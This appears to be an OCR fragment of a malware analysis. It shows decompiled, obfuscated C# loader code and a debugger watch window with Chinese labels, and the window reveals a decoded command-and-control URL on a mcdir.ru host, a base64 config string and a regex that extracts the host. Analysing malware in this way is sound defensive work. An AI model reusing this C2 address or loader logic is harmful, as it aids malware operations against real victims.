 text5 = Reg.ResetIndexer(Reg.CreateIndexer(text6), Reg.TestOrder(2334)).ToString();
num = 29;
continue;
case 17:
{
string text = Reg.CollectIndexer(Reg.TestOrder(2292));
num = 11;
continue;
}
case 18:
{
Thread thread = new Thread(new ThreadStart(codeParamsCollection.PatchConnection));
num = 53;
continue;
}
case 19:
{
值
5e98964e2979c19bae8122279da7d8722fba.Classes.Reg.CreateIndexer 返回 "MHost:http://netskacm.mcdir.ru/p15l4yg9s3s0wm6b53ute8rw7m...
5e98964e2979c19bae8122279da7d8722fba.Classes.Reg.TestOrder 返回 "(?<=MHost:)(.*)(?=,BHost:)"
5e98964e2979c19bae8122279da7d8722fba.Classes.Reg.ResetIndexer 返回 {http://netskacm.mcdir.ru/p15l4yg9s3s0wm6b53ute8rw7m2vlzv2y...
ct.ToString 返回 "http://netskacm.mcdir.ru/p15l4yg9s3s0wm6b53ute8rw7m2vlzv2y...
ParamsCollection {be385e98964e2979c19bae8122279da7d8722fba.Classes.Reg.Co...
ntity {System.Security.Principal.WindowsIdentity}
owsPrincipal {System.Security.Principal.WindowsPrincipal}
"TUhvc3Q6aHR0cDovL25ldHNrYWNtLm1jZGlyLnJ1L3AxNWw0eWc...
"http://netskacm.mcdir.ru/p15l4yg9s3s0wm6b53ute8rw7m2vlzv2y...